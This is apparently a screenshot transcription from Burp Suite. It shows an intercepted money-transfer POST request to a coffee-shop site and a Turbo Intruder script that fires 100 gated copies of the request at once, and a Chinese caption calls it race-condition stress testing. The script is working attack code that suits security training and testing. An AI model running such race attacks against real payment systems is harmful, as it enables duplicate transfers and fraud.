 Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://coffeebucks.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /transfer HTTP/1.1
2 Host: coffeebucks.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefo
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9l
joxNTE2MjM5MDIyfQ.SflKxwRJSMeKKF2QT4fwpMeJf36POk6yJV_adQssw5c
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 79
15 Origin: null
16
17 sourceCardId=0dc9f08a-f7ce-41c7&destinationCardId=fefe5d9d-35fc-4c99&amount=100
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Extensions
Engagement tools
Request headers
9lIiwiaWF0I
Turbo Intruder Send to turbo intruder
Turbo Intruder - coffeebucks.com
Pretty Raw Hex
1 POST /transfer HTTP/1.1
2 Host: coffeebucks.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
5 Accept-Language: en-US,en;q=0.5
Search...
Last code used Choose scrip
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=100,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 # the 'gate' argument blocks the final byte of each request until openGate is invoked
9 for i in range(100):
10 engine.queue(target.req, target.baseInput, gate='race1')
11
12 # wait until every 'race1' tagged request is ready
13 # then send the final byte of each request
14 # (this method is non-blocking, just like queue)
15 engine.openGate('race1')
16
17 engine.complete(timeout=60)
18
19
20 def handleResponse(req, interesting):
21 table.add(req)
22
多次执行POST操作请求:
对Web Server进行压力测试，从而找到是否存在并发(Race
Condition)情况下的安全问题